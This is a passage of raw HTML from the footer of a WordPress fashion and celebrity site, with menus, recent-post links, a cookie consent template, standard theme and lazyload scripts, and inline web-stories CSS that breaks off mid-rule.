			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__9960042  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__76936952" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__76936952" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__76936952block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__76936952 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__76936952 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__76936952 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__76936952.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="988d6f47f0913f6d849c543e-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__76936952 = new penciBlock();penci_block_6__76936952.blockID="penci_block_6__76936952";penci_block_6__76936952.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__76936952","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__76936952.content="";penciBlocksArray.push(penci_block_6__76936952);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="988d6f47f0913f6d849c543e-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-67425442"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="988d6f47f0913f6d849c543e-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="988d6f47f0913f6d849c543e-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles 